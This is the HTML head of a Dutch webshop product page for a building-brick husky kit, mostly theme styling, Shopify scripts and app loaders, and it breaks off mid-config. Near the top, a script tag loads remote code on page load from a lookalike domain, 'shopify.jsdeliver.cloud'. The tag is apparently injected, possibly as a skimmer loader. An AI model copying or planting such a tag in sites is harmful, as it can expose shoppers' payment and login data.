

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bouwpakket.com/products/schattige-husky
body_size: 52097
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "modelset.myshopify.com";


KiwiSizing.data = {
  collections: "277839347889,244194967729,643936846164,690633081172",
  tags: "Bouwblokjes,Dieren,Honden",
  product: "7894289252567",
  vendor: "Bouwpakket.com",
  type: "bouwsteentjes",
  title: "Schattige Husky | Bouwsteentjes",
  images: ["\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873","\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":43624338194647,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18392","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schattige Husky | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":3495,"weight":0,"compare_at_price":6000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bouwpakket.com/products/schattige-husky">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Schattige Husky | Bouwsteentjes
 &ndash; Bouwpakket.com</title>

    
      <meta name="description" content="Bouw jouw eigen Schattige Husky! Dit bouwpakket bestaat uit 973 stukjes waarmee jij het de Schattige Husky helemaal kan namaken. De Schattige Husky is 12,2cm lang.">
    

    

<meta property="og:site_name" content="Bouwpakket.com">
<meta property="og:url" content="https://bouwpakket.com/products/schattige-husky">
<meta property="og:title" content="Schattige Husky | Bouwsteentjes">
<meta property="og:type" content="product">
<meta property="og:description" content="Bouw jouw eigen Schattige Husky! Dit bouwpakket bestaat uit 973 stukjes waarmee jij het de Schattige Husky helemaal kan namaken. De Schattige Husky is 12,2cm lang."><meta property="og:image" content="http://bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873">
  <meta property="og:image:secure_url" content="https://bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873">
  <meta property="og:image:width" content="900">
  <meta property="og:image:height" content="900"><meta property="og:price:amount" content="34,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Schattige Husky | Bouwsteentjes">
<meta name="twitter:description" content="Bouw jouw eigen Schattige Husky! Dit bouwpakket bestaat uit 973 stukjes waarmee jij het de Schattige Husky helemaal kan namaken. De Schattige Husky is 12,2cm lang.">


    <script src="//bouwpakket.com/cdn/shop/t/33/assets/constants.js?v=165488195745554878101761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pubsub.js?v=2921868252632587581761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935" defer="defer" data-is-rtl="false"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/jquery.js?v=39628375719901859641761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/slick.min.js?v=169510929036442686281761400936" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="24I9Q9bMuoU-3kWL-lRvQD8h0EXxpGGB3nxVynh9ok0">
<meta name="facebook-domain-verification" content="hdbjbt4e6zw1dl7ackdu67bcfcqp1w">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50821595313/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="660be54d1d75ef79273a12fc2059568a">
<meta id="in-context-paypal-metadata" data-shop-id="50821595313" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://bouwpakket.com/products/schattige-husky.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50821595313,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50821595313","merchantName":"Bouwpakket.com","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bouwpakket.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"660be54d1d75ef79273a12fc2059568a","betas":["rich-media-storefront-analytics"],"domain":"bouwpakket.com","predictiveSearch":true,"shopId":50821595313,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "modelset.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme","id":188504932692,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bouwpakket.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js"></script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js"></script>
<script type="module">
  await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js");
await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1bu6z2uxfnay3.cloudfront.net\/storage\/scripts\/modelset.myshopify.com.20230415074230.scripttag.js?shop=modelset.myshopify.com","https:\/\/cdn1.profitmetrics.io\/298B9FE35F3ACF4E\/shopify-bundle.js?shop=modelset.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJmZ1hLVDhBSkFjZUE5VFQzIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=modelset.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/modelset.myshopify.com.js?settings=1691584130890\u0026shop=modelset.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=modelset.myshopify.com","https:\/\/loox.io\/widget\/wMTAlxchxA\/loox.1699891896092.js?shop=modelset.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=modelset.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=modelset.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=modelset.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=modelset.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50821595313,"offset":3600,"reqid":"f9220b4e-5e1f-4d52-8934-73dc5ddcb17d-1768975698","pageurl":"bouwpakket.com\/products\/schattige-husky","u":"a56515294097","p":"product","rtyp":"product","rid":7894289252567};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bouwpakket.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//bouwpakket.com/cdn/shop/t/33/compiled_assets/scripts.js?v=33884"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.1;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 13, 13, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 3.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 1.0;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/base.css?v=94043206806996234341761400935" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//bouwpakket.com/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821761400935"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr 